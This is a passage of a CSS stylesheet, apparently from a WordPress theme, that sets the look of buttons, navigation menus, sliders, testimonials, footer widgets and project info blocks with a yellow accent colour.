    padding: 3px 0 3px 23px;
    border-left: 5px solid #dac725;
    font-size: 16px;
    line-height: 22px;
    color: #777777;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 6px 30px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 20px auto;
}

.alignnone{
    display: block;
    margin: 0 0 20px 0 !important;
}

.button,
.form-submit .submit,
.button:focus,
.form-submit .submit:focus{
    text-decoration: none !important;
    border: none;
    background: #dac725;
    color: #fff;
    font-size: 13px;
    padding: 11px 22px 10px;
    font-weight: 900;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button:hover,
.button:active,
.form-submit .submit:hover,
.form-submit .submit:active
{
    background: #777;
    color: #fff;
}

.button.large{
    padding: 15px 22px;
}

.button.wpcf7-submit{
    padding: 14px 45px 13px;
    text-transform: uppercase;
}

.button.white{
    background: #fff;
    color: #4c4c4b;

}

.button.white:hover, .button.white:active, .button.white:focus{
    background: #dac725;
    color: #fff;
}

.button.dark{
    background: #333333;
    color: #fff;

}

.button.dark:hover, .button.dark:active, .button.dark:focus{
    background: #dac725;
    color: #fff;
}

.button.grey{
    background: #777;
    color: #fff;
}

.button.grey:hover, .button.grey:active, .button.grey:focus{
    background: #dac725;
    color: #fff;
}

.tp-caption .button.large,
.tp-caption .button,
.tp-caption .button_3d span,
.tp-caption .button_3d span::before,
.ls-slide .button.large,
.ls-slide .button,
.ls-slide .button_3d span,
.ls-slide .button_3d span::before
{
    padding: 15px 40px;
}

.tp-caption .button.large.bordered,
.tp-caption .button.bordered,
.ls-slide .button.large.bordered,
.ls-slide .button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
    padding: 12px 34px;
}

.button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
}

.button.bordered:hover{
    border-color: #dac725;
    color: #dac725;
}

.button_3d {
    position: relative;
    text-decoration: none !important;
    border: none;
    font-size: 13px;
    font-weight: 900;
    text-transform: uppercase;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button_3d span {
    position: relative;
    display: inline-block;
    padding: 12px 20px;
    background: #dac725;
    color: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.button_3d.white span{
    background: #fff;
    color: #4c4c4b;
}

.button_3d span::before {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 12px 20px;
    background: #999;
    color: #4c4c4b;
    content: attr(data-hover);
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    transition: background 0.3s;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
}

.button_3d.white span::before{
    background: #c0af1a;
    color: #fff;
}

.button_3d:hover span,
.button_3d:focus span {
    -webkit-transform: rotateX(90deg) translateY(-22px);
    -moz-transform: rotateX(90deg) translateY(-22px);
    transform: rotateX(90deg) translateY(-22px);
}

.button_3d:hover span::before,
.button_3d:focus span::before {
    background: #fff;
    color: #4c4c4b;
}

.button_3d.white:hover span::before,
.button_3d.white:focus span::before {
    background: #dac725;
    color: #fff;
}


#header{
    position: relative;
    margin: 0 0 60px;
    z-index: 99999;
}

#main{
    padding: 0 0 60px;
    z-index: 10;
}

body.error404 #main{
    background-color: transparent;
}

#main, #footer{
    position: relative;
}

#footer{
    position: fixed;
    bottom: 0;
    z-index: 0;
    width: 100%;
}

#wrapper{
    position: relative;
    overflow: hidden;
}

.content_wrapper{
    position: relative;
    background: #fff;
    z-index: 10;
}

body.error404 .content_wrapper{
    background: none;
}

.header_top{
    position: relative;
    padding: 39px 0 37px;
}

.logo{
    float: left;
    font-size: 32px;
	font-weight:700;
    text-transform: uppercase;
    color: #333;
}
.logo a {
  color: #10133C;
}
.logo span{
	padding-left:20px;
}
.logo img{
	vertical-align: baseline;
}
.header_socials{
    float: right;
    font-size: 0;
    margin: 0 0 0 82px;
}

.header_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 10px 0 0 16px;
    color: #aaa;
    transition: color 0.2s linear;
}

.header_socials a:first-child{
    margin: 0;
}

.header_socials a:hover{
    color: #dac725;
}

.icon_text{
    position: relative;
}

.icon_text .icon{
    float: left;
    font-size: 26px;
    color: #dac725;
    margin: 0 14px 0 0;
}

.icon_text .icon i{
    vertical-align: top;
}

.icon_text .text{
    float: right;
}

.icon_text .text strong{
    display: block;
    color: #333333;
    line-height: 16px;
}

.header_top .icon_text{
    float: right;
    margin: 5px 0 0 25px;
}

.header_top .icon_text span{
    font-size: 13px;
    color: #999;
}

.top_nav{
    position: relative;
}

.top_nav .top_nav_wrapper{
    background: #333333;
}

.top_nav .top_nav_wrapper > ul,
.top_nav .main_menu_nav > ul{
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0 35px;
    float: left;
}

.top_nav .top_nav_wrapper > ul:after,
.top_nav .main_menu_nav > ul:after
{
    content: '';
    clear: both;
    display: table;
}

.top_nav .top_nav_wrapper > ul > li,
.top_nav .main_menu_nav > ul > li
{
    position: relative;
    float: left;
    font-size: 13px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: 900;
}

.top_nav .top_nav_wrapper > ul > li > a,
.top_nav .main_menu_nav > ul > li > a
{
    position: relative;
    display: block;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    color: #ffffff;
    padding: 21px 20px;
    height: 64px;
    text-decoration: none !important;
}

.top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a,
.top_nav .top_nav_wrapper > ul > li.page_item_has_children > a,
.top_nav .main_menu_nav > ul > li.menu-item-has-children > a,
.top_nav .main_menu_nav > ul > li.page_item_has_children > a
{
    padding-right: 23px;
}

#magic-line {
    position: absolute;
    top: 0px;
    left: 0;
    width: 100px;
    height: 4px;
    background: #dac725;
}

.top_nav .top_nav_wrapper > ul > li ul,
.top_nav .main_menu_nav > ul > li ul
{
    position: absolute;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    list-style: none;
    padding: 12px 0;
    margin: 0;
    width: 220px;
	z-index: 1;
}

.top_nav .top_nav_wrapper > ul > li ul ul,
.top_nav .main_menu_nav > ul > li ul ul
{
    left: 100%;
    top: -12px;
}

.top_nav .top_nav_wrapper > ul li:hover > ul,
.top_nav .main_menu_nav > ul li:hover > ul
{
    display: block;
}

.top_nav .top_nav_wrapper > ul > li ul li,
.top_nav .main_menu_nav > ul > li ul li
{
    position: relative;
    font-weight: 400;
    font-size: 14px;
    text-transform: none;
    color: #333333;
}

.top_nav .top_nav_wrapper > ul > li ul a,
.top_nav .main_menu_nav > ul > li ul a
{
    display: block;
    padding: 9px 27px;
    color: #333333;
    text-decoration: none !important;
    transition: background 0.2s linear, color 0.2s linear;
}

.top_nav .top_nav_wrapper > ul > li ul li:hover > a,
.top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
.top_nav .main_menu_nav > ul > li ul li:hover > a,
.top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: #777;
    color: #fff;
}

.top_nav .icon_text{
    float: right;
    padding: 0 0 0 35px;
    margin: 18px 38px 0 0;
}

.top_nav .icon_text:before{
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    margin: -17px 0 0 0;
    border-left: 1px solid #454b50;
    height: 27px;
}

.top_nav .icon_text strong, .top_nav .icon_text strong a{
    color: #fff;
    font-size: 15px;
}

.top_nav .icon_text span{
    color: #999999;
    font-size: 13px;
}

.slider_text{
    padding: 30px 45px;
    width: 430px;
    box-sizing: border-box !important;
}

.slider_line{
    width: 46px;
    height: 5px;
    background: #dac725;
}

.entry-header{
    position: relative;
    margin: -92px -3000px 60px;
    padding: 32px 3000px 0;
    background: #dac725;
}

.entry-header .overlay{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(51, 51, 51, 0.35);
}

.entry-header .entry-title-left {
    position: relative;
    float: left;
    height: 244px;
    padding: 0 0 14px 0;
}

.entry-header .entry-title-right{
    position: relative;
    float: right;
    height: 244px;
}

.entry-header .entry-title-right .button{
    border: 3px solid #fff;
    color: #333333;
    padding: 11px 13px 10px 15px;
    border-radius: 0;
    vertical-align: middle;
    background: transparent;
}

.entry-header .entry-title-right:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title-right .button.cart_link{
    background: #fff;
    padding: 11px 25px 10px 30px;
}

.entry-header .entry-title-right .button.cart_link span{
    margin: 0 5px 0 0;
}

.entry-header .entry-title-right .button.cart_link .fa{
    color: #dac725;
    font-size: 19px;
}

.entry-header .entry-title-right .button:hover, .entry-header .entry-title-right .button:active, .entry-header .entry-title-right .button:focus{
    background: #fff;
    color: #333;
}

.entry-header .entry-title-right .button:hover .fa, .entry-header .entry-title-right .button:active .fa, .entry-header .entry-title-right .button:focus .fa{
    color: #333;
}

.entry-header .entry-title-right .button .fa{
    font-size: 20px;
    vertical-align: middle;
    color: #fff;
}

.entry-header .entry-title-right .button span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.entry-header.small .entry-title-left, .entry-header.small .entry-title-right{
    height: 180px;
}

.entry-header .entry-title-left:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title{
    display: inline-block;
    vertical-align: middle;
}

.entry-header .entry-title .h2{
    margin-bottom: 7px;
    text-transform: uppercase;
}

.entry-header .entry-title .h2:before{
    background: #fff;
    margin-bottom: 20px;
}

.entry-header .entry-title .sub_title{
    color: #333333;
    font-size: 14px;
}

.info_box{
    position: relative;
    margin: 0 0 30px;
}

.info_box_image{
    position: relative;
    margin: 0 0 29px;
}

.info_box_image img{
    max-width: 100%;
    height: auto;
}

.info_box h4{
    text-transform: uppercase;
    color: #333333;
    margin: 0 0 19px;
}

.info_box h4:before{
    display: none;
}

.info_box p{
    margin: 0 0 13px;
}

.info_box .read_more{
    text-transform: uppercase;
    font-weight: 900;
    transition: color 0.2s linear;
}

.info_box .read_more .stm_icon{
    margin: 0 5px 0 0;
    font-size: 18px;
    vertical-align: middle;
}

.info_box .read_more span{
    vertical-align: middle;
}

.info_box .read_more:hover{
    color: #dac725;
}

.info_box ul,
.wpb_content_element ul,
.text_block ul,
.comment-info ul
{
    list-style: none;
    padding: 0;
    margin: 0;
}

.text_block ol,
.comment-info ol
{
    padding: 0;
}

.info_box ul li,
.wpb_content_element ul li,
.text_block ul li,
.comment-info ul li
{
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 4px;
}

.wpb_content_element ul,
.text_block ul,
.text_block ol,
.comment-info ol,
.comment-info ul
{
    margin: 0 0 20px;
}

.text_block ol,
.comment-info ol{
    list-style-position: inside;
}

.wpb_content_element ul li,
.text_block ul li,
.text_block ol li,
.comment-info ul li,
.comment-info ol li
{
    margin: 0 0 10px 0;
}

.info_box ul li:before,
.text_block ul li:before,
.comment-info ul li:before,
.wpb_content_element ul li:before{
    content: "\f054";
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.wpb_content_element ul.type_1 li:before,
.text_block ul.type_1 li:before,
.comment-info ul.type_1 li:before
{
    content: '\f00c';
    top: 4px;
}

.wpb_content_element ul.type_2 li:before,
.text_block ul.type_2 li:before,
.comment-info ul.type_2 li:before
{
    content: '\f14a';
    top: 3px;
    font-size: 14px;
}

.wpb_content_element strong{
    color: #333333;
}

.projects_tabs{
    position: relative;
}

.projects_tabs h2{
    color: #ffffff;
    float: left;
}

.projects_tabs h2:before{
    background: #dac725;
    margin-bottom: 14px;
}

.projects_tabs h2 a{
    color: #fff;
    transition: color 0.2s linear;
}

.projects_tabs h2 a:hover{
    color: #dac725;
}

.projects_tabs_header{
    border-bottom: 1px solid #222222;
    box-shadow: 0 3px 3px #292929;
    margin: 0 0 50px;
    padding: 37px 0 22px;
}

.projects_tabs.full_width .projects_tabs_header, .projects_tabs.full_width{
    margin-left: -3000px;
    margin-right: -3000px;
    padding-right: 3000px;
    padding-left: 3000px;
}

.projects_carousel{
    position: relative;
    display: none !important;

}

.no_padding .projects_carousel{
    margin-left: -12px;
    margin-right: -12px;
}

.slick-initialized .slick-slide img {
    display: block;
    height: auto;
    width: 100%;
}

.projects_carousel.active{
    display: block !important;
}

.projects_carousel .project img{
    display: block;
    max-width: 100%;
    height: auto;
    width: 100%;
}

.projects_carousel .project{
    position: relative;
}

.projects_carousel.multiple_project .project{
    padding: 0 12px;
}

.projects_carousel .project .project_wr{
    position: relative;
}

.projects_carousel .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.projects_carousel .project .view_more{
    position: absolute;
    left: 33px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.projects_carousel .project h4{
    position: absolute;
    left: 33px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.projects_carousel .project h4:before{
    display: none;
}

.projects_carousel .project:hover .overlay{
    opacity: 0.5;
}

.projects_tabs .tabs{
    float: right;
    margin: 17px -15px 0 0;
}

.projects_carousel .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.projects_carousel .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.projects_tabs .tabs a{
    display: inline-block;
    vertical-align: top;
    padding: 13px 15px 12px;
    color: #aaaaaa;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    transition: color 0.2s linear, background 0.2s linear;
}

.projects_tabs .tabs a:hover{
    color: #dac725;
}

.projects_tabs .tabs a.active{
    background: #333333;
    color: #dac725;
    border-radius: 3px;
}

.icon_box{
    position: relative;
}

.icon_box .icon{
    color: #dac725;
    margin: 0 0 8px;
    vertical-align: bottom;
}

.icon_box.icon_left .icon{
    float: left;
    margin: 0 26px 0 0;
    text-align: center;
}

.icon_box.icon_left .icon_text{
    overflow: hidden;
}

.icon_box.icon_left h5:after{
    display: none;
}

.icon_box.icon_left h5:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #ccc;
    margin: 0 0 18px;
}

.icon_box.icon_left p{
    font-size: 13px;
    line-height: 18px;
}

.icon_box .icon i{
    vertical-align: middle;
}

.icon_box .icon:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.icon_box h4, .icon_box h5{
    margin-bottom: 12px;
}

.icon_box h4:before{
    display: none;
}

.icon_box h4:after{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #aaaaaa;
    margin: 17px 0 0;
}

.testimonials_module{
    position: relative;
}

.testimonials_module .testimonial{
    position: relative;
    background: #f7f7f7;
    padding: 30px 30px;
    font-style: italic;
    font-size: 16px;
    line-height: 26px;
    margin: 0 0 23px 0;
}

.testimonials_module .testimonial:after{
    content: '';
    position: absolute;
    bottom: -17px;
    left: 0;
    border-bottom: 8px solid transparent;
    border-left: 12px solid transparent;
    border-top: 8px solid #d6d6d6;
    border-right: 12px solid #d6d6d6;
}

.testimonials_module .testimonial-info{
    padding: 0 0 0 29px;
}

.testimonials_module .testimonial-image{
    border-radius: 50%;
    overflow: hidden;
    float: left;
    margin: 0 15px 0 0;
}

.testimonials_module .testimonial-text{
    padding-top: 26px;
    overflow: hidden;
}

.testimonials_module .name{
    font-size: 13px;
    color: #333333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 0 0 2px 0;
}

.testimonials_module .company {
    font-size: 13px;
}

table.bordered{
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse;
}

table.bordered td{
    border: 1px solid #e9e9e9;
    padding: 0;
    text-align: center;
}

table.bordered .alignnone{
    display: inherit;
    margin: 0 !important;
    max-width: 100%;
    height: auto;
}

.stats_counter{
    position: relative;
}

.stats_counter .icon{
    float: left;
    color: #dac725;
    margin: 0 12px 0 0;
}

.stats_counter h2:before, .stats_counter h6:before{
    display: none;
}

.stats_counter h2{
    overflow: hidden;
    color: #fff;
    padding: 10px 0 0 0;
    margin: 0;
}

.stats_counter h6{
    clear: both;
    color: #fff;
}

.posts_grid{
    position: relative;
}

.posts_grid > ul{
    padding: 0;
    margin: 0 -26px;
    list-style: none;
    font-size: 0;
}

.posts_grid > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0 0 42px 0;
    padding: 0 26px;
    width: 33.3%;
    font-size: 14px;
}

.posts_grid > ul > li .post_info{
    padding: 0 0 46px;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.posts_grid .post_thumbnail{
    margin: 0 0 29px 0;
}

.posts_grid .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.posts_grid h4:before{
    margin: 0 0 16px 0;
}

.posts_grid > ul > li:hover h4:before{
    background: #cbcbcb;
}

.posts_grid h4{
    font-weight: 400;
    margin: 0 0 30px 0;
}

.posts_grid .sticky h4 a{
    color: #dac725;
}

.posts_grid h4 a{
    color: #333333;
}

.posts_grid h4 a:hover{
    color: #333333;
}

.posts_grid .button{
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px 0 0;
}

.posts_grid .post_date{
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 13px;
    color: #aaaaaa;
}

.posts_grid .post_date .fa{
    font-size: 15px;
    color: #dac725;
    margin: 0 5px 0 0;
}

.footer_widgets_wrapper{
    position: relative;
    background: #3d3d3d url("assets/images/pattern_1.png") repeat 50% 22px;
    background-size: 50px 50px;
    padding: 51px 0 0 0;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .footer_widgets_wrapper {
        background-image: url('assets/images/pattern_1@2x.png');
        background-size: 50px 50px;
    }
}

.footer_widgets_wrapper .widgets{
    margin: 0 -15px;
    font-size: 0;
}

.footer_widgets_wrapper .widgets aside{
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 22px;
    width: 25%;
    color: #fff;
    padding: 0 15px;
    margin: 0 0 30px;
}

.footer_widgets_wrapper .widgets p{
    margin: 0 0 10px 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.footer_widgets .widget_title{
    margin: 0 0 27px;
}

.footer_widgets .widget_title .h4{
    color: #fff;
    margin: 0;
}

.footer_widgets .widget_title .h4:before{
    background: #dac725;
    margin: 0 0 22px 0;
}

.footer_widgets.widget_instagram .widget_title{
    margin-bottom: 32px;
}

.footer_socials{
    font-size: 0;
    margin: 28px 0 0 0;
}

.footer_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 0 0 0 16px;
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.footer_socials a:hover{
    color: #fff;
}

.footer_socials a:first-child{
    margin: 0;
}

.footer_wrapper{
    position: relative;
    background: #333333;
    padding: 24px 0;
}

.copyright{
    font-size: 13px;
    color: #aaaaaa;
}

.copyright a{
    color: #aaa;
    text-decoration: underline !important;
    transition: color 0.2s linear;
}

.copyright a:hover{
    color: #fff;
}

.widget_contacts .fa-home{
    font-size: 21px;
}

.widget_contacts .fa-phone-square{
    font-size: 20px;
}

.widget_contacts .fa-fax{
    font-size: 18px;
}

.widget_contacts .fa-envelope{
    font-size: 17px;
}

.widget_contacts p{
    position: relative;
}

.widget_contacts p:after{
    content: '';
    clear: both;
    display: table;
}

.widget_contacts ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_contacts ul li{
    margin: 0 0 25px 0;
    padding: 0;
}

.widget_contacts ul li:before{
    content: '';
}

.widget_contacts .icon{
    color: #aaaaaa;
    width: 42px;
    float: left;
}

.widget_contacts .text{
    overflow: hidden;
    line-height: normal;
    padding: 2px 0 0 0;
    color: #fff;
}

.widget_contacts .text span{
    color: #999999;
}

.widget_contacts .text a{
    color: #aaa;
}

.widget_contacts .text a:hover{
    color: #fff;
}

.widget_instagram ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

.widget_pages ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_pages li{
    margin: 0 0 22px 0;
    line-height: normal;
}

.footer_widgets.widget_pages li a{
    color: #aaa;
    text-decoration: underline !important;
}

.footer_widgets.widget_pages li a:hover{
    text-decoration: none !important;
    color: #fff;
}

.slick_prev,
.slick_next {
    width: 37px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff;
    opacity: 0.5;
    top: 50%;
    margin-top: -22px;
    position: absolute;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    transition: border 0.2s linear, background 0.2s linear, color 0.2s linear, opacity 0.2s linear;
}

.slick_prev {
    left: -92px;
    padding-right: 2px !important;
}

.slick_next {
    right: -92px;
    padding-left: 2px !important;
}

body.boxed_layout .slick_prev{
    left: -51px;
}

body.boxed_layout .slick_next{
    right: -51px;
}

.slick_prev:hover,
.slick_next:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
}

.slick_prev i, .slick_next i{
    margin-top: 9px;
}

.slick-dots{
    position: relative;
    padding: 0;
    margin: 20px 0 0;
    list-style: none;
    text-align: center;
    height: 8px;
}

.slick-dots:after{
    content: '';
    clear: both;
    display: table;
}

.slick-dots li{
    float: left;
    margin: 0 10px 0 0;
}

.multiple_project .slick-dots li{
    float: none;
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}

.slick-dots li.slick-active button{
    background: #dac725;
}

.slick-dots li button{
    display: block;
    border: none;
    text-indent: -3000px;
    width: 10px;
    height: 8px;
    background: #cccccc;
    outline: none;
    padding: 0;
    margin: 0;
}

.breadcrumbs{
    position: relative;
    font-size: 13px;
    color: #333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 10px 0 0 0;
}

.breadcrumbs .current{
    color: #fff;
}

.breadcrumbs .separator{
    padding: 0 3px;
}

.breadcrumbs a,
.breadcrumbs a:hover{
    color: #333;
}

.wpb_gallery_slidesslick_slider .slick_prev {
    left: auto;
    right: 75px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.wpb_gallery_slidesslick_slider .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.widget_services{
    position: relative;
    padding: 40px 37px;
    background: #f7f7f7 url("assets/images/stroke.png") 50% 50% repeat;
    background-size: 8px 8px;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .widget_services {
        background-image: url('assets/images/stroke@2x.png');
        background-size: 8px 8px;
    }
}

.widget_services ul li:before{
    content: '';
}

.widget.widget_services ul li{
    padding: 0 0 0 4px;
    margin: 0 0 20px 0;
}

.widget_services ul li:last-child{
    margin: 0;
}

.widget_services li.active:before{
    content: '';
    display: block;
    left: -10px;
    top: 5px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 5px solid #dac725;
    border-right: 5px transparent;
    width: auto;
    height: auto;
}

.widget_services li.active a, .widget_services li a:hover{
    color: #333333;
}

.widget_services .widget_title .h4{
    margin: 0;
}

.widget_services .widget_title{
    margin: 0 0 27px 0;
}

.icon_button{
    position: relative;
    margin: 0 0 40px;
}

.icon_button a{
    display: block;
    border: 3px solid #cbcbcb;
    padding: 8px 0;
    white-space: nowrap;
}

.icon_button i{
    width: 52px;
    border-right: 3px solid #dac725;
    text-align: center;
    margin: 0 17px 0 0;
    display: inline-block;
    vertical-align: middle;
}

.icon_button span{
    display: inline-block;
    vertical-align: middle;
    font-weight: 900;
    line-height: 13px;
}

.icon_button span em{
    font-style: normal;
    font-size: 12px;
    font-weight: 400;
    line-height: 12px;
    padding: 2px 0 0 0;
    display: inline-block;
    vertical-align: top;
}

.icon_button a:hover, .icon_button.skype a{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.icon_button a:hover i, .icon_button.skype a i{
    border-color: #fff;
}

.icon_button.skype a:hover{
    background: #12A5F4;
    border-color: #12A5F4;
    color: #fff;
}

.icon_button.skype a:hover i{
    border-color: #fff;
}

.prev_next_post{
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.prev_next_post a{
    display: inline-block;
    vertical-align: middle;
    width: 39px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff !important;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    margin: 0 0 0 12px;
}

.prev_next_post a i.fa-chevron-left{
    margin: 9px 2px 0 0;
}

.prev_next_post a i.fa-chevron-right{
    margin: 9px 0 0 2px;
}

.prev_next_post a:hover{
    background: #fff;
    color: #dac725;
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main{
    margin: 0 0 40px 0;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide{
    margin: 0 5px;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide img{
    cursor: pointer;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide-wr{
    position: relative;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .stm-slick-active .slick-slide-wr:after{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}

.wpb_gallery_slides_navslick_slider_2.slider_nav{
    margin: 0 -5px;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_prev{
    left: auto;
    right: 75px;
    top: auto;
    bottom: 20px;
    margin: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next
{
    opacity: 0.5;

}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev:hover,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next:hover{
    opacity: 1;
    transition: none;
}

.wpb_gallery_slidesslick_slider_2.slider_main .image_title{
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.35);
    width: 100%;
    padding: 30px 200px 30px 28px;
    font-size: 16px;
    color: #ffffff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .image_title{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info{
    position: absolute;
    right: 138px;
    bottom: 31px;
    font-size: 14px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slider_info{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info span{
    color: #dac725;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info em{
    font-style: normal;
}

.project_info{
    position: relative;
}

.project_info .project_info_wr{
    position: relative;
    padding: 4px;
    background-size: 8px 4px;
    padding: 30px 34px;
}

.project_info .project_info_wr:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 0 0;
}

.project_info .project_info_wr:after{
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 100% 100%;
}

.project_info .project_info_wr table{
    width: 100%;
    font-size: 13px;
}

.project_info .project_info_wr table td{
    padding: 3px 0;
}

.project_info .project_info_wr table th{
    font-weight: 700;
    color: #333;
}

.project_info.style_2 .project_info_wr td,
.project_info.style_2 .project_info_wr th,
.project_info.style_2 .project_info_wr tr,
.project_info.style_2 .project_info_wr table{
    display: block;
    padding: 0;
}

.project_info.style_2 .project_info_wr:before,
.project_info.style_2 .project_info_wr:after,
